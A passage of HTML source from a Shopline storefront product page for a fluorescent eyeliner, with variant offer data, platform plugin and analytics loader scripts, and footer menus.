            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411340044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559HUG",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411370044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559FEN",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411400044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559ZIS",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411430044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559JUH",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411460044"
          },
          {
            "@type" : "Offer",
              "sku": "LG62148559ZSS",
            "availability" : "http://schema.org/InStock",
            "price" : "11.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/eyeliner-1?sku=18056864051841854411490044"
          }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-product-recommendations.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-slider.js" defer></script>
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-price.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod/2000412319/1644552181119/68bfa054e3dc8d686e4ebe86/1757399903010/assets/component-card.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-product-recommendations.css" rel="stylesheet" type="text/css" media="all">

  <link rel="stylesheet" href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quick-add.css" media="print" onload="this.media='all'">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 30px;
  }
}
</style>







<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16056864051839841144910044&limit=4"
  >
    
    


    <h2 class="title4 title-wrapper text-center product-recommendations-title medium">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<!-- CSR_PLUGIN_ASSETS_START -->
<!-- fe0582ce2aeaad2f5f81f913350db378de53fdc8(member-system)(2.8.4) -->
<script data-app-code-start="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'start')</script>
<script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/member-system/2026010706285454/entry.js"></script>
<script data-app-code-end="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'end')</script>
<!-- 7f1fb1f6e8321d69d99c9480bc736d5bd201f027(bundle)(2.1.3) -->
<script data-app-code-start="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'start')</script>
<script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/bundle/2026010509433333/entry.js"></script>
<script data-app-code-end="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'end')</script>
<!-- 2c597ecaf3962978dab6a81cc45d786886badf77(discount-style-plugin)(1.6.2) -->
<script data-app-code-start="CB_2c597ecaf3962978dab6a81cc45d786886badf77">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_2c597ecaf3962978dab6a81cc45d786886badf77', 'start')</script>
<script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/discount-style-plugin/2025122302553434/entry.js"></script>
<script data-app-code-end="CB_2c597ecaf3962978dab6a81cc45d786886badf77">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_2c597ecaf3962978dab6a81cc45d786886badf77', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1644552181119","name":"looshore","merchantId":"2000412319","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/8c7d290653b14519a7cb24752e947da2.png?w=351\u0026h=120","currency":"USD","areaCode":"NA","countryCode":"","timezone":"PRC","timezoneOffset":28800,"status":1,"marketStorageRegion":"us","handle":"looshore","storeTags":null,"customerEmail":"service@looshore.com","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"QErpjQXBkKS1E9wYhuP4zTlTZWiSlITf2JiDaAFgHHAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
  })();
</script>

<script id="sl-universial-analytics-gray">
  window.SL_Report = window.SL_Report || {};
  window.SL_Report.isHitSlaGray = true;
</script>


<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function l(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function r(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,l("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.12.0-beta.4.umd.min.js"),window.Shopline.analytics.enabled=!0;else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&(s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.12.0-beta.4.umd.min.js"),window.Shopline.analytics.enabled=!0)}}function a(){var n;try{r()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var y=Object.defineProperty,g=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var k=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable;var u=(r,t,e)=>t in r?y(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e,p=(r,t)=>{for(var e in t||(t={}))k.call(t,e)&&u(r,e,t[e]);if(d)for(var e of d(t))v.call(t,e)&&u(r,e,t[e]);return r},l=(r,t)=>g(r,w(t));var m="1.12.0-beta.4";var h=m;function a(){var t;let r=e=>{let i={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},i):(...n)=>e.onFallback(o,n)}})};window.SL_Report=l(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=l(p({},window.Shopline),{Analytics:r({specialProp:"_hdTrack",onSpecial:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...i])},onFallback:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...i])}})})),window.HdSdk||(window.HdSdk=r({specialProp:"shopTracker",onSpecial:(e,i)=>{var s,o,n,c;return(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null?void 0:c.call(n,...i)},onFallback:(e,i)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:i,error:new Error,sl_uni_version:h})}}))}a();a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.12.0-beta.4.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"715581239083160"}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1644552181119","name":"looshore","merchantId":"2000412319","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/8c7d290653b14519a7cb24752e947da2.png?w=351\u0026h=120","currency":"USD","areaCode":"NA","countryCode":"","timezone":"PRC","timezoneOffset":28800,"status":1,"marketStorageRegion":"us","handle":"looshore","storeTags":null,"customerEmail":"service@looshore.com","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"QErpjQXBkKS1E9wYhuP4zTlTZWiSlITf2JiDaAFgHHAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16056864051839841144910044',
  title: window.SL_Report.meta.unescapeHtmlStr('Darkness Elf Fluorescent Eyeliner'),
  type: '',
  collections: [
    {
      id: '12256864030415504068020044',
      title: 'Black Friday Holiday',
    },
    {
      id: '12256864030430268018330044',
      title: 'Weekend Sale-Email Exclusive',
    },
    {
      id: '12256864030433959005940044',
      title: 'Mystery Sale- Email Only',
    },
    {
      id: '12258704778205604583440044',
      title: 'APRIL FOOLS',
    },
    {
      id: '12258359380941556058240044',
      title: 'Happy New Year-Email Exclusive',
    },
    {
      id: '12256864030411309763910044',
      title: 'Black Friday ',
    },
    {
      id: '12259084808777305085510044',
      title: 'Hot Products',
    },
  ],
  variants: [
      {
      id: '18056864051841854411150044',
      sku: 'LG62148559LVS',
      price: 1199,
      options: ["GREEN"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411190044',
      sku: 'LG62148559HEI',
      price: 1199,
      options: ["BLACK"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411220044',
      sku: 'LG62148559BAI',
      price: 1199,
      options: ["WHITE"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411250044',
      sku: 'LG62148559SLS',
      price: 1199,
      options: ["DARK BLUE"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411280044',
      sku: 'LG62148559RED',
      price: 1199,
      options: ["RED"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411310044',
      sku: 'LG62148559HSQ',
      price: 1199,
      options: ["LIGHT GREEN"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411340044',
      sku: 'LG62148559QLS',
      price: 1199,
      options: ["PALE BLUE"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411370044',
      sku: 'LG62148559HUG',
      price: 1199,
      options: ["YELLOW"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411400044',
      sku: 'LG62148559FEN',
      price: 1199,
      options: ["PINK"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411430044',
      sku: 'LG62148559ZIS',
      price: 1199,
      options: ["PURPLE"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411460044',
      sku: 'LG62148559JUH',
      price: 1199,
      options: ["ORANGE RED"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18056864051841854411490044',
      sku: 'LG62148559ZSS',
      price: 1199,
      options: ["DARK PURPLE"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
  ],
  selected_or_first_available_variant: {
    id: '18056864051841854411150044',
    sku: 'LG62148559LVS',
    price: 1199,
    options: ["GREEN"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
  },
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-dropdown-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-tips-card.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-footer.js" defer></script>





  








  


<footer
  class="footer section-footer-padding color-scheme-1 footer_content_center"
  style="--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;--media-icon-width:28px;--media-icon-padding:8px;"
>
  <div class="footer__content-top page-width">
    <div class="footer__blocks-wrapper grid grid-cols-3 grid-cols-1-tablet">
          <footer-menu class="footer-block grid__item footer-block--list"  >
              <div class="footer-block__heading body3">
                SERVICE
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/5299352232519822365"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-choose-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Choose Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/intellectual-property-rights"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Intellectual Property Rights
                  </a>
                </li>
            </ul>
          </footer-menu>
        
        
          <footer-menu class="footer-block grid__item footer-block--list"  >
              <div class="footer-block__heading body3">
                POLICY
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/payment-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Payment Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/shipping-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Shipping Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/5299352232519822369"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms &amp; Conditions
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/return-refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Return &amp; Refund Policy
                  </a>
                </li>
            </ul>
          </footer-menu>
        
        
        
          <div class="footer-block grid__item" >
              <div class="footer-block__heading body3">Get In Touch:</div>
              <div class="footer-block__details-content rte body5">
                Thank you for visiting us! If you have any questions about our products, please contact us online or mail to:&nbsp;<strong><a id="16692851969011" href="mailto:service@looshore.com" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;mailto:service@looshore.com&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;mailto:service@looshore.com&quot;}">service@looshore.com</a></strong>
              </div>
          </div>
        
    </div>
      
      <div class="footer-block--newsletter footer-letter-media-down content-align-row">

      </div>
  </div>
  <div
    class="footer__content-bottom page-width
      "
  >

    <div
      class="footer__copyright body6
        "
    >
      <div class="copyright-menu-box">
      </div>
      <small class="copyright__content">© 2026         <a href="/">looshore</a>
</small>
    </div>
    <div class="footer__content-bottom-wrapper">
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip0_40129_27272)">
<path d="M38.9485 32.9338C37.4134 34.7504 34.9571 36.1832 32.5009 35.9785C32.1939 33.5223 33.3964 30.9125 34.8036 29.3006C36.3388 27.4328 39.0253 26.1023 41.2001 26C41.456 28.5586 40.4581 31.066 38.9485 32.9338ZM41.1745 36.4646C37.6181 36.26 34.5734 38.4859 32.8847 38.4859C31.1704 38.4859 28.5862 36.567 25.7718 36.6182C22.113 36.6693 18.7101 38.7418 16.8423 42.0424C13.0044 48.6436 15.8444 58.4174 19.5544 63.7904C21.371 66.4514 23.5458 69.3682 26.4114 69.2658C29.1235 69.1635 30.1982 67.5004 33.4732 67.5004C36.7737 67.5004 37.7204 69.2658 40.5861 69.2146C43.554 69.1635 45.4218 66.5537 47.2384 63.8928C49.3109 60.8736 50.1552 57.9312 50.2064 57.7777C50.1552 57.7266 44.4751 55.5518 44.4239 49.0018C44.3728 43.5264 48.9015 40.9166 49.1062 40.7631C46.5476 36.9764 42.5562 36.567 41.1745 36.4646ZM61.72 29.0447V68.9332H67.9118V55.2959H76.4831C84.3124 55.2959 89.8134 49.9229 89.8134 42.1447C89.8134 34.3666 84.4148 29.0447 76.6878 29.0447H61.72ZM67.9118 34.2643H75.0503C80.4234 34.2643 83.4937 37.1299 83.4937 42.1703C83.4937 47.2107 80.4234 50.102 75.0247 50.102H67.9118V34.2643ZM101.122 69.2402C105.011 69.2402 108.619 67.2701 110.257 64.1486H110.384V68.9332H116.116V49.0785C116.116 43.3217 111.51 39.6117 104.423 39.6117C97.8474 39.6117 92.9861 43.3729 92.807 48.5412H98.3847C98.8452 46.085 101.122 44.473 104.244 44.473C108.031 44.473 110.154 46.2385 110.154 49.4879V51.6883L102.427 52.1488C95.2376 52.5838 91.3486 55.5262 91.3486 60.6434C91.3486 65.8117 95.3656 69.2402 101.122 69.2402ZM102.785 64.5068C99.4849 64.5068 97.3868 62.9205 